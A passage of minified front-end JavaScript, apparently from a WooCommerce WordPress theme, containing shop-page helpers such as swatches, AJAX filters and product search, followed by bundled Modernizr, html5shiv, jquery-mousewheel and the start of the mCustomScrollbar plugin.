n=e(this).data("value"),i=e(this).parent().data("id");e(this).hasClass("swatch-disabled")||(t.find("select#"+i).val(n).trigger("change"),e(this).parent().find(".active-swatch").removeClass("active-swatch"),e(this).addClass("active-swatch"))}).on("woocommerce_update_variation_values",function(){t.find("select").each(function(){var t=e(this),n=t.parent().find(".swatches-select");n.find("> div").removeClass("swatch-enabled").addClass("swatch-disabled"),e(this).find("option.enabled").each(function(){var t=e(this).val();n.find('div[data-value="'+t+'"]').removeClass("swatch-disabled").addClass("swatch-enabled")})})}).on("reset_data",function(){e(this).parent().find(".active-swatch").removeClass("active-swatch")})},swatchesOnGrid:function(){e("body").on("click",".swatch-on-grid",function(){var t,n,i,o=e(this).data("image-src"),a=e(this).data("image-srcset"),r=e(this).data("image-sizes");if("undefined"!=typeof o){var s=e(this).parents(".product-grid-item"),l=s.find("img").first(),c=l.data("original-src"),d=l.data("original-srcset"),u=l.data("original-sizes");"undefined"==typeof c&&l.data("original-src",l.attr("src")),"undefined"==typeof d&&l.data("original-srcset",l.attr("srcset")),"undefined"==typeof u&&l.data("original-sizes",l.attr("sizes")),s.addClass("loading-image"),e(this).hasClass("current-swatch")?(t=c,n=d,i=u,e(this).removeClass("current-swatch"),s.removeClass("product-swatched")):(e(this).parent().find(".current-swatch").removeClass("current-swatch"),e(this).addClass("current-swatch"),s.addClass("product-swatched"),t=o,n=a,i=r),l.attr("src",t).attr("srcset",n).attr("image_sizes",i).one("load",function(){s.removeClass("loading-image")})}})},ajaxFilters:function(){if(e("body").hasClass("basel-ajax-shop-on")){var n=this;e(".products"),e("body").on("click",".woocommerce-pagination a",function(){i()}),e(document).pjax(t.ajaxLinks,".main-page-wrapper",{timeout:5e3,scrollTo:!1}),e(document).on("pjax:error",function(e,t,n){console.log("pjax error "+n)}),e(document).on("pjax:start",function(){e("body").addClass("basel-loading")}),e(document).on("pjax:complete",function(){n.shopPageInit(),i(),e("body").removeClass("basel-loading")}),e(document).on("pjax:end",function(){e("body").removeClass("basel-loading")});var i=function(){var t=e(".main-page-wrapper").offset().top-100;e("html, body").stop().animate({scrollTop:t},400)}}},filterDropdowns:function(){e(".basel-woocommerce-layered-nav").on("change","select",function(){var t=parseInt(e(this).val(),10);e.isNumeric(t)||(t="");var n=e(this).data("filter-url").replace("BASEL_FILTER_VALUE",t);e(this).siblings(".filter-pseudo-link").attr("href",n).trigger("click")})},shopPageInit:function(){this.shopMasonry(),this.ajaxSearch(),this.btnsToolTips(),this.compare(),this.filterDropdowns(),this.categoriesMenuBtns()},backHistory:function(){history.go(-1),setTimeout(function(){e(".filters-area").removeClass("filters-opened").stop().hide(),e(".open-filters").removeClass("btn-opened"),e(window).width()<992&&(e(".basel-product-categories").removeClass("categories-opened").stop().hide(),e(".basel-show-categories").removeClass("button-open"))},20)},categoriesMenu:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=(t.find("li > ul"),e(".basel-show-categories"),200);e("body").on("click",".icon-drop-category",function(){e(this).parent().find("> ul").hasClass("child-open")?e(this).removeClass("basel-act-icon").parent().find("> ul").slideUp(n).removeClass("child-open"):e(this).addClass("basel-act-icon").parent().find("> ul").slideDown(n).addClass("child-open")}),e("body").on("click",".basel-show-categories",function(e){e.preventDefault(),console.log("close click"),i()?a():o()}),e("body").on("click",".basel-product-categories a",function(){a(),t.stop().attr("style","")});var i=function(){return e(".basel-product-categories").hasClass("categories-opened")},o=function(){e(".basel-product-categories").addClass("categories-opened").stop().slideDown(n),e(".basel-show-categories").addClass("button-open")},a=function(){e(".basel-product-categories").removeClass("categories-opened").stop().slideUp(n),e(".basel-show-categories").removeClass("button-open")}}},categoriesMenuBtns:function(){if(!(e(window).width()>991)){var t=e(".basel-product-categories"),n=t.find("li > ul"),i='<span class="icon-drop-category"></span>';n.parent().addClass("has-sub").prepend(i)}},filtersArea:function(){var n=e(".filters-area"),i=(e(".open-filters"),200);e("body").on("click",".open-filters",function(e){e.preventDefault(),o()?a():r()}),e("body").on("click",t.ajaxLinks,function(){o()&&a()});var o=function(){return n=e(".filters-area"),n.hasClass("filters-opened")},a=function(){n=e(".filters-area"),n.removeClass("filters-opened"),n.stop().slideUp(i),e(".open-filters").removeClass("btn-opened")},r=function(){n=e(".filters-area"),n.addClass("filters-opened"),n.stop().slideDown(i),e(".open-filters").addClass("btn-opened")}},ajaxSearch:function(){var t=basel_settings.ajaxurl+"?action=basel_ajax_search",n=e("form.basel-ajax-search"),i=parseInt(n.data("count")),o=parseInt(n.data("thumbnail")),a=(n.find('[name="product_cat"]').val(),parseInt(n.data("price")));i>0&&(t+="&number="+i),n.find('[type="text"]').autocomplete({serviceUrl:t,onSelect:function(e){e.permalink.length>0&&(window.location.href=e.permalink)},onSearchStart:function(){n.addClass("search-loading")},onSearchComplete:function(){n.removeClass("search-loading")},formatResult:function(e,t){var n="("+r(t)+")",i="";return o&&e.thumbnail&&(i+=' <div class="suggestion-thumb">'+e.thumbnail+"</div>"),i+=e.value.replace(new RegExp(n,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>"),a&&e.price&&(i+=' <div class="suggestion-price">'+e.price+"</div>"),i}});var r=function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}},loginTabs:function(){var t=e(".basel-register-tabs"),n=t.find(".basel-switch-to-register"),i=(t.find(".col-login"),t.find(".col-register"),"active-register"),o=n.data("login"),a=n.data("register");n.click(function(n){n.preventDefault(),l()?s():r(),e(".main-page-wrapper").offset().top-100,e(window).width()<768&&e("html, body").stop().animate({scrollTop:t.offset().top-50},400)});var r=function(){t.addClass(i),n.text(o)},s=function(){t.removeClass(i),n.text(a)},l=function(){return t.hasClass(i)}}}}()}(jQuery),jQuery(document).ready(function(){ThemeModule.init()}),window.Modernizr=function(e,t,n){function i(e){E.cssText=e}function o(e,t){return i(b.join(e+";")+(t||""))}function a(e,t){return typeof e===t}function r(e,t){return!!~(""+e).indexOf(t)}function s(e,t){for(var i in e){var o=e[i];if(!r(o,"-")&&E[o]!==n)return"pfx"!=t||o}return!1}function l(e,t,i){for(var o in e){var r=t[e[o]];if(r!==n)return i===!1?e[o]:a(r,"function")?r.bind(i||t):r}return!1}function c(e,t,n){var i=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+I.join(i+" ")+i).split(" ");return a(t,"string")||a(t,"undefined")?s(o,t):(o=(e+" "+O.join(i+" ")+i).split(" "),l(o,t,n))}function d(){p.input=function(n){for(var i=0,o=n.length;i<o;i++)K[n[i]]=!!(n[i]in _);return K.list&&(K.list=!(!t.createElement("datalist")||!e.HTMLDataListElement)),K}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),p.inputtypes=function(e){for(var i,o,a,r=0,s=e.length;r<s;r++)_.setAttribute("type",o=e[r]),i="text"!==_.type,i&&(_.value=y,_.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&_.style.WebkitAppearance!==n?(g.appendChild(_),a=t.defaultView,i=a.getComputedStyle&&"textfield"!==a.getComputedStyle(_,null).WebkitAppearance&&0!==_.offsetHeight,g.removeChild(_)):/^(search|tel)$/.test(o)||(i=/^(url|email)$/.test(o)?_.checkValidity&&_.checkValidity()===!1:_.value!=y)),w[e[r]]=!!i;return w}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var u,h,f="2.7.1",p={},m=!0,g=t.documentElement,v="modernizr",T=t.createElement(v),E=T.style,_=t.createElement("input"),y=":)",C={}.toString,b=" -webkit- -moz- -o- -ms- ".split(" "),D="Webkit Moz O ms",I=D.split(" "),O=D.toLowerCase().split(" "),R={svg:"http://www.w3.org/2000/svg"},k={},w={},K={},x=[],S=x.slice,L=function(e,n,i,o){var a,r,s,l,c=t.createElement("div"),d=t.body,u=d||t.createElement("body");if(parseInt(i,10))for(;i--;)s=t.createElement("div"),s.id=o?o[i]:v+(i+1),c.appendChild(s);return a=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),c.id=v,(d?c:u).innerHTML+=a,u.appendChild(c),d||(u.style.background="",u.style.overflow="hidden",l=g.style.overflow,g.style.overflow="hidden",g.appendChild(u)),r=n(c,e),d?c.parentNode.removeChild(c):(u.parentNode.removeChild(u),g.style.overflow=l),!!r},N=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var i;return L("@media "+t+" { #"+v+" { position: absolute; } }",function(t){i="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),i},M=function(){function e(e,o){o=o||t.createElement(i[e]||"div"),e="on"+e;var r=e in o;return r||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),r=a(o[e],"function"),a(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,r}var i={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),A={}.hasOwnProperty;h=a(A,"undefined")||a(A.call,"undefined")?function(e,t){return t in e&&a(e.constructor.prototype[t],"undefined")}:function(e,t){return A.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=S.call(arguments,1),i=function(){if(this instanceof i){var o=function(){};o.prototype=t.prototype;var a=new o,r=t.apply(a,n.concat(S.call(arguments)));return Object(r)===r?r:a}return t.apply(e,n.concat(S.call(arguments)))};return i}),k.flexbox=function(){return c("flexWrap")},k.flexboxlegacy=function(){return c("boxDirection")},k.canvas=function(){var e=t.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},k.canvastext=function(){return!(!p.canvas||!a(t.createElement("canvas").getContext("2d").fillText,"function"))},k.webgl=function(){return!!e.WebGLRenderingContext},k.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:L(["@media (",b.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},k.geolocation=function(){return"geolocation"in navigator},k.postmessage=function(){return!!e.postMessage},k.websqldatabase=function(){return!!e.openDatabase},k.indexedDB=function(){return!!c("indexedDB",e)},k.hashchange=function(){return M("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},k.history=function(){return!(!e.history||!history.pushState)},k.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},k.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},k.rgba=function(){return i("background-color:rgba(150,255,150,.5)"),r(E.backgroundColor,"rgba")},k.hsla=function(){return i("background-color:hsla(120,40%,100%,.5)"),r(E.backgroundColor,"rgba")||r(E.backgroundColor,"hsla")},k.multiplebgs=function(){return i("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(E.background)},k.backgroundsize=function(){return c("backgroundSize")},k.borderimage=function(){return c("borderImage")},k.borderradius=function(){return c("borderRadius")},k.boxshadow=function(){return c("boxShadow")},k.textshadow=function(){return""===t.createElement("div").style.textShadow},k.opacity=function(){return o("opacity:.55"),/^0.55$/.test(E.opacity)},k.cssanimations=function(){return c("animationName")},k.csscolumns=function(){return c("columnCount")},k.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return i((e+"-webkit- ".split(" ").join(t+e)+b.join(n+e)).slice(0,-e.length)),r(E.backgroundImage,"gradient")},k.cssreflections=function(){return c("boxReflect")},k.csstransforms=function(){return!!c("transform")},k.csstransforms3d=function(){var e=!!c("perspective");return e&&"webkitPerspective"in g.style&&L("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t){e=9===t.offsetLeft&&3===t.offsetHeight}),e},k.csstransitions=function(){return c("transition")},k.fontface=function(){var e;return L('@font-face {font-family:"font";src:url("https://")}',function(n,i){var o=t.getElementById("smodernizr"),a=o.sheet||o.styleSheet,r=a?a.cssRules&&a.cssRules[0]?a.cssRules[0].cssText:a.cssText||"":"";e=/src/i.test(r)&&0===r.indexOf(i.split(" ")[0])}),e},k.generatedcontent=function(){var e;return L(["#",v,"{font:0/0 a}#",v,':after{content:"',y,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},k.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(e){}return n},k.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(e){}return n},k.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},k.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},k.webworkers=function(){return!!e.Worker},k.applicationcache=function(){return!!e.applicationCache},k.svg=function(){return!!t.createElementNS&&!!t.createElementNS(R.svg,"svg").createSVGRect},k.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==R.svg},k.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(C.call(t.createElementNS(R.svg,"animate")))},k.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(C.call(t.createElementNS(R.svg,"clipPath")))};for(var P in k)h(k,P)&&(u=P.toLowerCase(),p[u]=k[P](),x.push((p[u]?"":"no-")+u));return p.input||d(),p.addTest=function(e,t){if("object"==typeof e)for(var i in e)h(e,i)&&p.addTest(i,e[i]);else{if(e=e.toLowerCase(),p[e]!==n)return p;t="function"==typeof t?t():t,"undefined"!=typeof m&&m&&(g.className+=" "+(t?"":"no-")+e),p[e]=t}return p},i(""),T=_=null,function(e,t){function n(e,t){var n=e.createElement("p"),i=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",i.insertBefore(n.lastChild,i.firstChild)}function i(){var e=T.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=v[e[m]];return t||(t={},g++,e[m]=g,v[g]=t),t}function a(e,n,i){if(n||(n=t),d)return n.createElement(e);i||(i=o(n));var a;return a=i.cache[e]?i.cache[e].cloneNode():p.test(e)?(i.cache[e]=i.createElem(e)).cloneNode():i.createElem(e),!a.canHaveChildren||f.test(e)||a.tagUrn?a:i.frag.appendChild(a)}function r(e,n){if(e||(e=t),d)return e.createDocumentFragment();n=n||o(e);for(var a=n.frag.cloneNode(),r=0,s=i(),l=s.length;r<l;r++)a.createElement(s[r]);return a}function s(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return T.shivMethods?a(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+i().join().replace(/[\w\-]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(T,t.frag)}function l(e){e||(e=t);var i=o(e);return!T.shivCSS||c||i.hasCSS||(i.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),d||s(e,i),e}var c,d,u="3.7.0",h=e.html5||{},f=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",g=0,v={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",c="hidden"in e,d=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(e){c=!0,d=!0}}();var T={elements:h.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:u,shivCSS:h.shivCSS!==!1,supportsUnknownElements:d,shivMethods:h.shivMethods!==!1,type:"default",shivDocument:l,createElement:a,createDocumentFragment:r};e.html5=T,l(t)}(this,t),p._version=f,p._prefixes=b,p._domPrefixes=O,p._cssomPrefixes=I,p.mq=N,p.hasEvent=M,p.testProp=function(e){return s([e])},p.testAllProps=c,p.testStyles=L,p.prefixed=function(e,t,n){return t?c(e,t,n):c(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(m?" js "+x.join(" "):""),p}(this,this.document),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(e){function t(t){var r=t||window.event,s=l.call(arguments,1),c=0,u=0,h=0,f=0,p=0,m=0;if(t=e.event.fix(r),t.type="mousewheel","detail"in r&&(h=-1*r.detail),"wheelDelta"in r&&(h=r.wheelDelta),"wheelDeltaY"in r&&(h=r.wheelDeltaY),"wheelDeltaX"in r&&(u=-1*r.wheelDeltaX),"axis"in r&&r.axis===r.HORIZONTAL_AXIS&&(u=-1*h,h=0),c=0===h?u:h,"deltaY"in r&&(h=-1*r.deltaY,c=h),"deltaX"in r&&(u=r.deltaX,0===h&&(c=-1*u)),0!==h||0!==u){if(1===r.deltaMode){var g=e.data(this,"mousewheel-line-height");c*=g,h*=g,u*=g}else if(2===r.deltaMode){var v=e.data(this,"mousewheel-page-height");c*=v,h*=v,u*=v}if(f=Math.max(Math.abs(h),Math.abs(u)),(!a||a>f)&&(a=f,i(r,f)&&(a/=40)),i(r,f)&&(c/=40,u/=40,h/=40),c=Math[c>=1?"floor":"ceil"](c/a),u=Math[u>=1?"floor":"ceil"](u/a),h=Math[h>=1?"floor":"ceil"](h/a),d.settings.normalizeOffset&&this.getBoundingClientRect){var T=this.getBoundingClientRect();p=t.clientX-T.left,m=t.clientY-T.top}return t.deltaX=u,t.deltaY=h,t.deltaFactor=a,t.offsetX=p,t.offsetY=m,t.deltaMode=0,s.unshift(t,c,u,h),o&&clearTimeout(o),o=setTimeout(n,200),(e.event.dispatch||e.event.handle).apply(this,s)}}function n(){a=null}function i(e,t){return d.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120===0}var o,a,r=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],s="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],l=Array.prototype.slice;if(e.event.fixHooks)for(var c=r.length;c;)e.event.fixHooks[r[--c]]=e.event.mouseHooks;var d=e.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var n=s.length;n;)this.addEventListener(s[--n],t,!1);else this.onmousewheel=t;e.data(this,"mousewheel-line-height",d.getLineHeight(this)),e.data(this,"mousewheel-page-height",d.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var n=s.length;n;)this.removeEventListener(s[--n],t,!1);else this.onmousewheel=null;e.removeData(this,"mousewheel-line-height"),e.removeData(this,"mousewheel-page-height")},getLineHeight:function(t){var n=e(t),i=n["offsetParent"in e.fn?"offsetParent":"parent"]();return i.length||(i=e("body")),parseInt(i.css("fontSize"),10)||parseInt(n.css("fontSize"),10)||16},getPageHeight:function(t){return e(t).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(e){!function(t){var n="function"==typeof define&&define.amd,i="undefined"!=typeof module&&module.exports,o="https:"==document.location.protocol?"https:":"http:",a="cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js";n||(i?require("jquery-mousewheel")(e):e.event.special.mousewheel||e("head").append(decodeURI("%3Cscript src="+o+"//"+a+"%3E%3C/script%3E"))),t()}(function(){var t,n="mCustomScrollbar",i="mCS",o=".mCustomScrollbar",a={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,s={},l=window.attachEvent&&!window.addEventListener?1:0,c=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(t){var t=e.extend(!0,{},a,t),n=h.call(this);if(t.live){var l=t.liveSelector||this.selector||o,c=e(l);if("off"===t.live)return void p(l);s[l]=setTimeout(function(){c.mCustomScrollbar(t),"once"===t.live&&c.length&&p(l)},500)}else p(l);return t.setWidth=t.set_width?t.set_width:t.setWidth,t.setHeight=t.set_height?t.set_height:t.setHeight,t.axis=t.horizontalScroll?"x":m(t.axis),t.scrollInertia=t.scrollInertia>0&&t.scrollInertia<17?17:t.scrollInertia,"object"!=typeof t.mouseWheel&&1==t.mouseWheel&&(t.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),t.mouseWheel.scrollAmount=t.mouseWheelPixels?t.mouseWheelPixels:t.mouseWheel.scrollAmount,t.mouseWheel.normalizeDelta=t.advanced.normalizeMouseWheelDelta?t.advanced.normalizeMouseWheelDelta:t.mouseWheel.normalizeDelta,t.scrollButtons.scrollType=g(t.scrollButtons.scrollType),f(t),e(n).each(function(){var n=e(this);if(!n.data(i)){n.data(i,{idx:++r,opt:t,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:n.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var o=n.data(i),a=o.opt,s=n.data("mcs-axis"),l=n.data("mcs-scrollbar-position"),c=n.data("mcs-theme");s&&(a.axis=s),l&&(a.scrollbarPosition=l),c&&(a.theme=c,f(a)),v.call(this),o&&a.callbacks.onCreate&&"function"==typeof a.callbacks.onCreate&&a.callbacks.onCreate.call(this),e("#mCSB_"+o.idx+"_container img:not(."+d[2]+")").addClass(d[2]),u.update.call(null,n)}})},update:function(t,n){var o=t||h.call(this);return e(o).each(function(){var t=e(this);if(t.data(i)){var o=t.data(i),a=o.opt,r=e("#mCSB_"+o.idx+"_container"),s=e("#mCSB_"+o.idx),l=[e("#mCSB_"+o.idx+"_dragger_vertical"),e("#mCSB_"+o.idx+"_dragger_horizontal")];if(!r.length)return;o.tweenRunning&&V(t),n&&o&&a.callbacks.onBeforeUpdate&&"function"==typeof a.callbacks.onBeforeUpdate&&a.callbacks.onBeforeUpdate.call(this),t.hasClass(d[3])&&t.removeClass(d[3]),t.hasClass(d[4])&&t.removeClass(d[4]),s.css("max-height","none"),s.height()!==t.height()&&s.css("max-height",t.height()),E.call(this),"y"===a.axis||a.advanced.autoExpandHorizontalScroll||r.css("width",T(r)),o.overflowed=D.call(this),k.call(this),a.autoDraggerLength&&y.call(this),C.call(this),O.call(this);var c=[Math.abs(r[0].offsetTop),Math.abs(r[0].offsetLeft)];"x"!==a.axis&&(o.overflowed[0]?l[0].height()>l[0].parent().height()?I.call(this):(X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}),o.contentReset.y=null):(I.call(this),"y"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[1]&&X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==a.axis&&(o.overflowed[1]?l[1].width()>l[1].parent().width()?I.call(this):(X(t,c[1].toString(),{dir:"x",dur:0,overwrite:"none"}),o.contentReset.x=null):(I.call(this),"x"===a.axis?R.call(this):"yx"===a.axis&&o.overflowed[0]&&X(t,c[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),n&&o&&(2===n&&a.callbacks.onImageLoad&&"function"==typeof a.callbacks.onImageLoad?a.callbacks.onImageLoad.call(this):3===n&&a.callbacks.onSelectorChange&&"function"==typeof a.callbacks.onSelectorChange?a.callbacks.onSelectorChange.call(this):a.callbacks.onUpdate&&"function"==typeof a.callbacks.onUpdate&&a.callbacks.onUpdate.call(this)),W.call(this)}})},scrollTo:function(t,n){if("undefined"!=typeof t&&null!=t){var o=h.call(this);return e(o).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s={trigger:"external",scrollInertia:r.scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},l=e.extend(!0,{},s,n),c=q.call(this,t),d=l.scrollInertia>0&&l.scrollInertia<17?17:l.scrollInertia;c[0]=z.call(this,c[0],"y"),c[1]=z.call(this,c[1],"x"),l.moveDragger&&(c[0]*=a.scrollRatio.y,c[1]*=a.scrollRatio.x),l.dur=oe()?0:d,setTimeout(function(){null!==c[0]&&"undefined"!=typeof c[0]&&"x"!==r.axis&&a.overflowed[0]&&(l.dir="y",l.overwrite="all",X(o,c[0].toString(),l)),null!==c[1]&&"undefined"!=typeof c[1]&&"y"!==r.axis&&a.overflowed[1]&&(l.dir="x",l.overwrite="none",X(o,c[1].toString(),l))},l.timeout)}})}},stop:function(){var t=h.call(this);return e(t).each(function(){var t=e(this);t.data(i)&&V(t)})},disable:function(t){var n=h.call(this);return e(n).each(function(){
var n=e(this);n.data(i)&&(n.data(i),W.call(this,"remove"),R.call(this),t&&I.call(this),k.call(this,!0),n.addClass(d[3]))})},destroy:function(){var t=h.call(this);return e(t).each(function(){var o=e(this);if(o.data(i)){var a=o.data(i),r=a.opt,s=e("#mCSB_"+a.idx),l=e("#mCSB_"+a.idx+"_container"),c=e(".mCSB_"+a.idx+"_scrollbar");r.live&&p(r.liveSelector||e(t).selector),W.call(this,"remove"),R.call(this),I.call(this),o.removeData(i),Q(this,"mcs"),c.remove(),l.find("img."+d[2]).removeClass(d[2]),s.replaceWith(l.contents()),o.removeClass(n+" _"+i+"_"+a.idx+" "+d[6]+" "+d[7]+" "+d[5]+" "+d[3]).addClass(d[4])}})}},h=function(){return"object"!=typeof e(this)||e(this).length<1?o:this},f=function(t){var n=["rounded","rounded-dark","rounded-dots","rounded-dots-dark"],i=["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"],o=["minimal","minimal-dark"],a=["minimal","minimal-dark"],r=["minimal","minimal-dark"];t.autoDraggerLength=!(e.inArray(t.theme,n)>-1)&&t.autoDraggerLength,t.autoExpandScrollbar=!(e.inArray(t.theme,i)>-1)&&t.autoExpandScrollbar,t.scrollButtons.enable=!(e.inArray(t.theme,o)>-1)&&t.scrollButtons.enable,t.autoHideScrollbar=e.inArray(t.theme,a)>-1||t.autoHideScrollbar,t.scrollbarPosition=e.inArray(t.theme,r)>-1?"outside":t.scrollbarPosition},p=function(e){s[e]&&(clearTimeout(s[e]),Q(s,e))},m=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},g=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},v=function(){var t=e(this),o=t.data(i),a=o.opt,r=a.autoExpandScrollbar?" "+d[1]+"_expand":"",s=["<div id='mCSB_"+o.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+o.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+o.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+r+"'><div class='"+d[12]+"'><div id='mCSB_"+o.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],l="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",c="yx"===a.axis?s[0]+s[1]:"x"===a.axis?s[1]:s[0],u="yx"===a.axis?"<div 